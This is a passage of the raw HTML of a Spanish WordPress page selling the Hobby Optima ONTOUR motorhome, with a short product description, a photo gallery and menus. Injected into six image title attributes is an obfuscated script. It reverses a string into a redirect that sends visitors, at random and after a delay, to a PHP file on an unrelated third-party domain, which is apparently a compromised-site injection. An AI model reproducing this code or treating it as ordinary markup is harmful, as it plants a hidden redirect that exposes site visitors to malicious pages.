							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.traveltour-copyright-text, .traveltour-copyright-left, .traveltour-copyright-right {
    text-transform: none;
}		</style>
		<!-- Social Media Integrator: Disabled wp_head Scripts --></head>

<body class="portfolio-template-default single single-portfolio postid-6094 gdlr-core-body traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i> +34 957 322 244
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i> tienda@herlohobby.com</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="https://www.facebook.com/herlohobby" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/herlohobby/" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://www.herlohobby.com/" ><img src="https://www.herlohobby.com/wp-content/uploads/2019/06/herlohobby-logo.png" alt="caravanas y autocaravanas" width="400" height="70" title="venta de caravanas y au&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;tocaravanas" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.herlohobby.com/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar " ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i> +34 957 322 244
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i> tienda@herlohobby.com</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-right-social" ><a href="https://www.facebook.com/herlohobby" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/herlohobby/" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-splitted-menu traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-container">
			
		<div class="traveltour-header-container-inner clearfix">
						<div class="traveltour-navigation traveltour-item-pdlr clearfix " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5628 traveltour-normal-menu"><a href="https://www.herlohobby.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5908 traveltour-normal-menu"><a href="https://www.herlohobby.com/caravanas/" class="sf-with-ul-pre">Caravanas</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920" data-size="60"><a href="https://www.herlohobby.com/caravanas-hobby/">Caravanas Hobby</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919" data-size="60"><a href="https://www.herlohobby.com/caravanas-caravelair/">Caravanas Caravelair</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5907 traveltour-normal-menu"><a href="https://www.herlohobby.com/autocaravanas/" class="sf-with-ul-pre">Autocaravanas</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925" data-size="60"><a href="https://www.herlohobby.com/autocaravanas-challenger/">Autocaravanas Challenger</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926" data-size="60"><a href="https://www.herlohobby.com/autocaravanas-hobby/">Autocaravanas Hobby</a></li>
</ul>
</li>
<li class="traveltour-center-nav-menu-item" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://www.herlohobby.com/" ><img src="https://www.herlohobby.com/wp-content/uploads/2019/06/herlohobby-logo.png" alt="caravanas y autocaravanas" width="400" height="70" title="venta de caravanas y au&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;tocaravanas" /></a></div></div></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5662 traveltour-normal-menu"><a href="https://www.herlohobby.com/rent/">Rent</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5629 traveltour-normal-menu"><a href="https://www.herlohobby.com/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630 traveltour-normal-menu"><a href="https://www.herlohobby.com/contacto/">Contacto</a></li>
</ul></div><div class="traveltour-main-menu-right-wrap clearfix  traveltour-item-mglr traveltour-navigation-top" ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.herlohobby.com/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="margin: 0px 0px 0px 0px;padding: 240px 0px 190px 0px;" data-skin="Dark" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.herlohobby.com/wp-content/uploads/2019/10/autocarava-siesta-de-luxe.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 56px ;"  >OPTIMA ONTOUR<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 100px 0px 50px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js " style="max-width: 740px ;"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 50px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 27px ;font-weight: 700 ;"  >CONSTRUIDAS PARA VIVIR<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 18px ;text-transform: none ;"  ><div class="page" title="Page 3">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 6">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>La autocaravana ONTOUR es el modelo básico perfecto para los amantes de la simplicidad y la espontaneidad, y destaca por combinar un equipamiento práctico a un precio imbatible. Quienes viajan en pareja tienen a su disposición el modelo con cama francesa doble, aparte del de camas individuales. Para viajes en familia resulta ideal la distribución con litera infantil o cama abatible sobre el grupo de asientos. Gracias a su diseño interior y exterior sobrio y moderno, la ONTOUR se integra a la perfección en las gamas existentes de la familia Optima.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-gallery-item gdlr-core-item-pdb clearfix  gdlr-core-gallery-item-style-scroll gdlr-core-item-pdlr "  ><div class="gdlr-core-sly-slider gdlr-core-js-2" ><ul class="slides" ><li class="gdlr-core-gallery-list gdlr-core-item-mglr" ><div class="gdlr-core-media-image" style="height: 500px ;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://www.herlohobby.com/wp-content/uploads/2019/10/ontour-interior.jpg" data-ilightbox-group="gdlr-core-img-group-1" data-type="image" ><img src="https://www.herlohobby.com/wp-content/uploads/2019/10/ontour-interior.jpg" alt="" width="1200" height="954" title="on&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;tour-interior" /></a></div></li><li class="gdlr-core-gallery-list gdlr-core-item-mglr" ><div class="gdlr-core-media-image" style="height: 500px ;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://www.herlohobby.com/wp-content/uploads/2019/10/optima-ontour-interior.jpg" data-ilightbox-group="gdlr-core-img-group-1" data-type="image" ><img src="https://www.herlohobby.com/wp-content/uploads/2019/10/optima-ontour-interior.jpg" alt="" width="1200" height="789" title="optima-on&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;tour-interior" /></a></div></li><li class="gdlr-core-gallery-list gdlr-core-item-mglr" ><div class="gdlr-core-media-image" style="height: 500px ;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://www.herlohobby.com/wp-content/uploads/2019/10/ontour-camas.jpg" data-ilightbox-group="gdlr-core-img-group-1" data-type="image" ><img src="https://www.herlohobby.com/wp-content/uploads/2019/10/ontour-camas.jpg" alt="" width="1200" height="788" title="on&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;tour-camas" /></a></div></li><li class="gdlr-core-gallery-list gdlr-core-item-mglr" ><div class="gdlr-core-media-image" style="height: 500px ;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://www.herlohobby.com/wp-content/uploads/2019/10/optima-ontour-edition.jpg" data-ilightbox-group="gdlr-core-img-group-1" data-type="image" ><img src="https://www.herlohobby.com/wp-content/uploads/2019/10/optima-ontour-edition.jpg" alt="" width="739" height="1200" title="optima-on&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;tour-edition" /></a></div></li></ul></div><div class="gdlr-core-sly-scroll" ><div class="gdlr-core-sly-scroll-handle" ></div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >HOBBY</span><div class="gdlr-core-title-item-title-wrap" ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title"  >MODELOS DE LA GAMA OPTIMA ONTOUR<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-video-item gdlr-core-item-pdlr gdlr-core-item-pdb "  ><div class="gdlr-core-video-item-type-youtube" ><iframe src="//www.youtube.com/embed/4NWk4o4mI6A?wmode=transparent" width="640" height="360" data-player-type="youtube" allowfullscreen ></iframe></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="margin: 0px 0px 0px 0px;padding: 150px 0px 90px 0px;" data-skin="Dark" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.herlohobby.com/wp-content/uploads/2016/10/viajar-caravana-autocaravana.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-stunning-text-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-stunning-text-caption-above-title"  ><h3 class="gdlr-core-stunning-text-item-title" >Disfruta de la vida, tu pones el límite</h3><div class="gdlr-core-stunning-text-item-content"  ><p>¿Has pensado alguna vez en comprarte una <strong>Caravana</strong> o <strong>Autocaravana</strong>?<br />Descubre una nueva forma de <strong>viajar</strong>, en <strong>Herlo Hobby</strong> te damos el mejor asesoramiento para su compra.</p>
</div><a class="gdlr-core-stunning-text-item-link gdlr-core-info-font" href="https://www.herlohobby.com/contacto/" target="_self"  >Contacta con nosotros</a></div></div></div></div></div></div><div class="gdlr-core-portfolio-single-nav-wrap"><div class="gdlr-core-container"><div class="gdlr-core-portfolio-single-nav-area gdlr-core-item-pdlr clearfix" ><span class="gdlr-core-portfolio-single-nav gdlr-core-portfolio-single-nav-left"><a href="https://www.herlohobby.com/portfolio/vantana/" rel="prev"><i class="arrow_left" ></i><span class="gdlr-core-portfolio-text" >Anterior</span></a></span></div></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="nav_menu-5" class="widget widget_nav_menu traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Caravanas Hobby</span></h3><span class="clear"></span><div class="menu-caravanas-hobby-container"><ul id="menu-caravanas-hobby" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5709"><a href="https://www.herlohobby.com/portfolio/de-luxe/">De Luxe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5710"><a href="https://www.herlohobby.com/portfolio/de-luxe-edition/">De Luxe Edition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5711"><a href="https://www.herlohobby.com/portfolio/excellent/">Excellent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://www.herlohobby.com/portfolio/ontour/">OnTour</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://www.herlohobby.com/portfolio/premium/">Premium</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://www.herlohobby.com/portfolio/prestige/">Prestige</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="nav_menu-4" class="widget widget_nav_menu traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Caravanas Cavavelair</span></h3><span class="clear"></span><div class="menu-caravanas-caravelair-container"><ul id="menu-caravanas-caravelair" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://www.herlohobby.com/portfolio/alba/">Alba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://www.herlohobby.com/portfolio/antares-style/">Antares Style</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://www.herlohobby.com/portfolio/artica/">Artica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://www.herlohobby.com/portfolio/allegra-optima/">Allegra Optima</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="nav_menu-7" class="widget widget_nav_menu traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">AUTOCARAVANAS HOBBY</span></h3><span class="clear"></span><div class="menu-autocaravanas-hobby-container"><ul id="menu-autocaravanas-hobby" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6051"><a href="https://www.herlohobby.com/portfolio/siesta-de-luxe/">Siesta De Luxe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6089"><a href="https://www.herlohobby.com/portfolio/optima-de-luxe/">Optima De Luxe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6090"><a href="https://www.herlohobby.com/portfolio/optima-premium/">Optima Premium</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6091"><a href="https://www.herlohobby.com/portfolio/vantana/">Vantana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6099"><a href="https://www.herlohobby.com/portfolio/optima-ontour/" aria-current="page">Optima ONTOUR</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="nav_menu-6" class="widget widget_nav_menu traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Autocaravanas Challenger</span></h3><span class="clear"></span><div class="menu-autocaravanas-challenger-container"><ul id="menu-autocaravanas-challenger" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://www.herlohobby.com/portfolio/capuchinas/">Capuchinas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://www.herlohobby.com/portfolio/perfiladas/">Perfiladas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www.herlohobby.com/portfolio/integrales/">Integrales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://www.herlohobby.com/portfolio/vans/">Vans</a></li>
</ul></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Herlo Hobby © Copyright 2019. Todos los derechos reservados. Diseño por <a href="https://www.tmwebs.es/" target="_blank" rel="noopener" class="no-link-style"><img style="vertical-align: middle" title="TM Marketing Online" src="https://www.herlohobby.com/wp-content/uploads/2019/07/tm-marketing-online.png" alt="Diseño y posicionamiento web en córdoba" width="35" height="18"></a><BR>
<a href="https://www.herlohobby.com/politica-privacidad/">Aviso Legal y Política de Privacidad</a> | <a href="https://www.herlohobby.com/politica-de-cookies/">Política de Cookies</a></div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.herlohobby.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.5.7" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/www.herlohobby.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/plugins/social-media-integrator/smi-script.js" id="social-media-integrator-js"></script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https:\/\/www.herlohobby.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herlohobby.com/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>

</body>
</html>